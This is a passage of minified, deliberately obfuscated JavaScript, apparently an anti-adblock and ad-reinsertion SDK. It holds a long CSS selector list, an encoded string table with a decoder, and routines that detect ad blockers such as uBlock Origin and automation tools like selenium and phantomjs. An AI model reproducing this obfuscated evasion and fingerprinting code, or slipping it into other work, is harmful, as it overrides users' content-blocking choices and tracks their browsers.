iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"XMLHttpRequest_responseType","Unexpected combinator","setProperty","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","scaleZ( [<number>|<percentage>] )","iframe","s0.2mdn.net","})()","confirm","uBO:","Enum","<length>","drag|no-drag","width","https://css-load.com","auto|isolate","grayscale( <number-percentage> )","light|dark|<integer [0,∞]>","getAtrulePrelude","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","captureEvents","before","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","https://bidder.criteo.com/cdb","safe","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","consumeUntilLeftCurlyBracketOrSemicolon","none|forwards|backwards|both","filter, pointer-events","isInAdIframe","capture","url","ensureInit","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","webkitPersistentStorage","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","/recaptcha/api2/aframe","static.criteo.net","gpt-nextmillennium","[<declaration>? ';']* <declaration>?","result","https://consent.cesoirtv.com","element","none|[x|y|block|inline|both] [mandatory|proximity]?","replaceState","getAttributeNames","a.teads.tv","HTMLAnchorElement_href","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","none|all","_version","matchType","phantomjs","quantumdex.io","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","is_blocking_acceptable_ads","https://report.ad-shield.cc/","cust_params","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","prependData","<'flex-direction'>||<'flex-wrap'>","<empty string>","__nightmare","documentFocus","defineProperties","uBlock Origin","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","Terminate - as_test is not present (checked URL param and LocalStorage)","Element_attributes","isFirefox","click","UnicodeRange","redir","adkernel.com","renderer","gpt-adpushup","<generic>","--\x3e","not expected type of fetch Request: ","initInventoryFrame","cover|contain|entry|exit|entry-crossing|exit-crossing","monitoring","AS-ENCODED-VAL","<'inset-block-start'>","https://","HTMLScriptElement","log( <calc-sum> , <calc-sum>? )","match","pubstack","https://cmp.myhomebook.de","status","im-apps.net","createElement","yieldlab.net","target","cqh","command","replaceSync","Semicolon or block is expected","<'margin-block-start'>","sp.","frameElement","Not a Declaration node","<'border-top-color'>{1,2}","childNodes","/runner.html","CanvasCaptureMediaStream","adChoice","clearInterval","ads-refinery89.adhese.com","<script>","pop","<relative-real-selector>#","firefox","':' <ident-token>|':' <function-token> <any-value> ')'","[AdShield API] cmd execution error:","trimLeft","topics.authorizedvault.com","set-cookie-parser encountered an error while decoding a cookie with value '","lvw","consentmanager.net","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","fromCharCode","gblpids","http://api.dable.io/widgets/","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","/detect/script-block/script-blocked-checker","stickyadstv.com","bricks-co.com","comment-token","amazon-adsystem.com","browsiprod.com","Intl","auto|<length>|<percentage>","def","Expect an apostrophe","forEachToken","refinery89.com","gpt-vuukle","tokenBefore","Hash","8767052MCcDyu","edinburghnews.scotsman.com","https://fb2.html-load.com","inmobi.com","script-src-elem","_asClickListeners","window.Notification is undefined","return this","document_getElementById","onClick","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","<'bottom'>","Element_querySelectorAll","deg","prebid","] by [","as_debug","bliink.io","[native code]","border","url( <string> <url-modifier>* )|<url-token>","ladsp.com","root","#as_domain","ports","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","start|middle|end","isVisibleElement","<ns-prefix>? <ident-token>","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","onParseError","AtruleDescriptor","securepubads.g.doubleclick.net","DOMContentLoaded","reduceRight","className","srcdoc","normal|italic|oblique <angle>{0,2}","polarbyte","Text","bad-url-token","Bad syntax reference: ","eventSampleRatio","insertAfter","isSleipnir","<'max-width'>","snigel-","exportSnapshot","isGecko","all","<'cue-before'> <'cue-after'>?","-moz-calc(","auto|grayscale","<'max-block-size'>","marker-end","btoa","isVisibleIframe","[contain|none|auto]{1,2}",'meta[http-equiv="Content-Security-Policy"]',"none|<custom-ident>+","dotted|solid|space|<string>","[<filter-function>|<url>]+","HTMLAnchorElement_hostname","<custom-ident> : <integer>+ ;","none|[<shape-box>||<basic-shape>]|<image>","<'max-height'>","responseText",".workers.dev","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","https://content-loader.com","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","Element_getElementsByClassName","prevUntil",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"pub_300x250","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","race","applyTo","FeatureRange","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","anymind360.com","mezzomedia","<number [0,1]>","delim-token","XXX","static.doubleclick.net","http","apply","HTMLTemplateElement","mozInnerScreenX","adingo","alert","CSSPrimitiveValue","repeat|stretch|round","positions","Unknown at-rule descriptor","computerbild.de","<any-value>","unshift","RunPerfTest","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","parseString","a-mo.net","cmVzZXJ2ZWQy","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","close","<media-query>#","[auto? [none|<length>]]{1,2}","Window_frames","<bg-size>#","r2b2.io","dmtkcw==","scroll","http://127.0.0.1","img_",'"googMsgType"',"nightmarejs","condition","delay","location","jizsl_","ACK","auto|<svg-length>","done","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","backgroundImage","calledSelenium","/adsid/integrator.js","__tcfapi","first-id.fr","https://securepubads.g.doubleclick.net/gampad/ads","v7.5.101","/npm-monitoring","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","https://consent.sunderlandecho.com","sp_message_","a24xZWhvNmZqYnI0MHB4YzlpMnE=","none|<string>+","class extends self.XMLHttpRequest","EventTarget_addEventListener","MatchOnceBuffer","none|<shadow-t>#","fuse",".gamezop.com","Hex or identifier is expected","host","cmp_blocking_check","e-planning.net","-webkit-calc(","ar-v1","ima://","/cou/api_reco.php","powerad.ai","inset?&&<length>{2,4}&&<color>?","SharedWorker","eatDelim","[none|<custom-ident>]#","[diagonal-fractions|stacked-fractions]","option domain is invalid","toUpperCase","<supports-condition>","adv-","<single-transition>#","https://ads.nicovideo.jp","admost.com","poster","Unknown node type `","content|fixed","adsense","https://m1.openfpcdn.io/botd/v","<font-stretch-absolute>{1,2}","none|discard-before||discard-after||discard-inner","ad.doorigo.co.kr","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","use","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","undefined","nonzero|evenodd","_blank","https://ad-delivery.net/px.gif?ch=1","randomUUID","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","HTMLVideoElement_src","structure","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","modifier","eachMapping","postMessage","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","path( [<fill-rule> ,]? <string> )","uidapi.com","<masking-mode>#","bidswitch.net","<svg-length>","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","nexx360.io","svmin","[first|last]? baseline","getSlots","N/A","cookieless-data.com","idx","1nlsdkf","Expect a number","Node_baseURI","ad.gt","removeAttribute","PerformanceEntry_name","start prebid request bidsBackHandler for ","start|end|left|right|center|justify|match-parent","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","https://ap.lijit.com/rtb/bid","okNetworkStatusCodes","cqi","media","HTMLSourceElement_src","anyclip.com","wrap|none","nearest-neighbor|bicubic","postmedia.digital","readystatechange","yandex.ru","none|auto","programme.tv","Lexer matching doesn't applicable for custom properties","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","Document_cookie","Yml4cXJod245emptNTRvMTJmZTBz","urlFilter","auto|none|<dashed-ident>|<scroll()>|<view()>","has","travle.earth","<'margin-left'>{1,2}","auto|normal|none","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","dvmin","fansided"];return(a2r=function(){return t})()}(function(t,e){const n=a2P,r=a2r();for(;;)try{if(941810==-parseInt(n(1056))/1*(-parseInt(n(2062))/2)+-parseInt(n(1138))/3*(-parseInt(n(3931))/4)+parseInt(n(2789))/5+-parseInt(n(2765))/6+-parseInt(n(3642))/7+-parseInt(n(399))/8*(parseInt(n(2918))/9)+parseInt(n(1632))/10)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const vC=a2P;var r={9141:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>a});let o="",i=r(4119);try{var s;o=null!==(s=document[r(4110)][r(1853)](r(3491)))&&void 0!==s?s:r(2367);const t=document[r(4110)][r(1853)](r(1729))||document[r(4110)][r(1853)](r(4141));t&&(i=new URL(t,window[r(3763)][r(2749)])[r(2597)])}catch(t){}const a={version:r(3775),sdkVersion:o,endpoint:i,env:r(2582),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(3054)][r(3071)],insertBefore:Node[r(3054)][r(2865)]};function i(t,e){const n=r;e[n(1166)]?o[n(2865)][n(1613)](e[n(3952)],t,e[n(1166)]):o[n(3071)][n(1613)](e[n(1720)],t)}function s(t){const e=r;o[e(3071)][e(1613)](document[e(1817)],t)}function a(t){const e=r,n=document[e(3593)](t[e(1711)]);for(const r of t[e(3545)]())n[e(2725)](r,t[e(1853)](r));return n[e(2290)]=t[e(2290)],n}function c(){const t=r;try{if(null!=window[t(852)][t(2600)]&&t(1370)===window[t(852)][t(2600)][t(1370)][t(652)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(3598)](e(2511));const r=n[e(663)][0][e(3001)];n[e(663)][0][e(3001)]=t;const o=n[e(663)][0][e(3001)];return o===r||o[e(3112)]()===t[e(3112)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>M,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(1270),p=r(4063);let g=0;function w(){const t=r;return![t(2644),t(1961)][t(559)]((e=>location[t(1576)][t(1859)](e)))&&!window[t(4071)]}function b(){const t=r;return i.A[t(772)](p)||g[t(1002)]()}async function y(t){const e=r;return e(2880)===i.A[e(772)](e(4124),!1)||!(!(window[e(3763)][e(1259)]+window[e(3763)][e(1157)])[e(948)](e(2487))&&e(2880)!==i.A[e(772)](e(2487),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(1745)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(1520)](p,g[n(1002)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(1520)](p,g[e(1002)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(2880)===i.A[e(772)](e(4124),!1)||(void 0!==f?f:w()&&![e(1676),e(1961)][e(559)]((t=>location[e(1576)][e(1859)](t)))&&e(2880)===i.A[e(772)](m)?(A(t)[e(1745)]((t=>{const n=e;f=t,i.A[n(1520)](m,t[n(1002)]())})),!0):(f=await A(t),i.A[e(1520)](m,f[e(1002)]()),f))}async function x(t){return await async function(){const t=a2P;let e=!1;try{const n=document[t(3593)](t(2908));n[t(2725)]("id",t(2787)),document[t(1817)][t(3071)](n),n[t(2725)](t(3267),t(2065));const r=["ad",t(2940),t(2787),t(3091),t(2173),t(3193),t(1397),t(2737),t(3195),t(3927),t(3718),t(1021),t(516),t(1139),t(3405),t(3173),t(428),t(1130),t(1671)];for(const i of r){n[t(3679)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(3251)](n);if(t(762)===r[t(1022)]||t(1803)===r[t(4054)]){o.A[t(1854)](t(3895)),e=!0;break}}document[t(1817)][t(2398)](n)}catch(e){o.A[t(1854)](t(2476)[t(880)](e))}return e}()?[!0,1]:await async function(){const t=a2P,e=XMLHttpRequest[t(1002)]();return!(!e[t(948)](t(3509))||!e[t(948)](t(3782))||(o.A[t(1854)](t(2075)),0))}()?[!0,2]:await async function(t){const e=a2P,n=[];if(t)for(const r of t)e(1005)===r[e(1760)]&&n[e(2215)]({url:r[e(3531)]});const r=window[e(3763)][e(1576)][e(1859)](e(1995));return r?n[e(2215)]({url:e(2836)}):(n[e(2215)]({url:e(1221),mustIncludeStrings:[e(2173)],mustExcludeStrings:[e(3566)]}),s.A[e(2051)]()||n[e(2215)]({url:e(2403),mustIncludeStrings:[e(3657)],mustExcludeStrings:[e(3566)]})),(await Promise[e(3693)]([...n[e(2420)]((t=>k(t[e(3531)],t[e(373)],t[e(1254)]))),r?_():z()]))[e(559)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2P,n=t[e(3856)]||[],r=await Promise[e(3693)](t[e(3531)][e(2420)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2P;if(i(1290)===t[i(1760)]){const t=new XMLHttpRequest;t[i(1013)](i(3864),(()=>{const r=i;4===t[r(1862)]&&(t[r(3591)]>=200&&t[r(3591)]<300||n[r(948)](t[r(3591)])?e():o())})),t[i(1013)](i(2042),(()=>o())),t[i(2358)](i(1963),r),t[i(2538)]()}else if(i(1748)===t[i(1760)])if(s.A[i(1751)]())k(r)[i(1745)]((t=>t?o():e()))[i(2518)](o);else{const t=new Image;t[i(1013)](i(2032),(()=>e())),t[i(1013)](i(2042),(()=>o())),t[i(4141)]=r}else if(i(1131)===t[i(1760)]){const t=document[i(3593)](i(1131));t[i(1013)](i(2032),(()=>e())),t[i(1013)](i(2042),(()=>o())),t[i(4141)]=r,document[i(1817)][i(3071)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(1854)](i(1305)[i(880)](t[i(3531)])),!0):(o.A[i(1854)](i(970)[i(880)](t[i(3531)],i(730))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(1748),url:[e(3823),e(2178)]})}async function k(t){const e=r;let n=arguments[e(3356)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(3356)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(772)]()[e(519)][e(1613)](window,t);if(r[e(2646)])return!0;if(null===r[e(2194)]&&e(1159)===r[e(1760)])return!0;if(r[e(3591)]<200||r[e(3591)]>=300)return!0;const o=await r[e(3305)]();if(0===o[e(3356)])return!0;if(!n[e(3204)]((t=>o[e(948)](t))))return!0;if(i[e(559)]((t=>o[e(948)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(1854)](e(820)[e(880)](t)),!1):(o.A[e(1854)](e(1505)[e(880)](t,e(2031))),!0)}return!1}async function _(){const t=r,e=document[t(3593)](t(3505)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3267)][o(3502)](o(3513),"0"),e[o(3267)][o(3502)](o(1269),"0"),e[o(3267)][o(3502)](o(4054),o(1803)),e[o(3267)][o(3502)](o(3662),o(762)),document[o(1817)][o(3071)](e);const s=null===(i=d.A[o(772)](window)[o(393)][o(772)][o(1613)](e,window))||void 0===i?void 0:i[o(796)];if(!s)return n(!1);s[o(2165)][o(2358)](),s[o(2165)][o(3438)](o(466)),s[o(2165)][o(3749)]();const 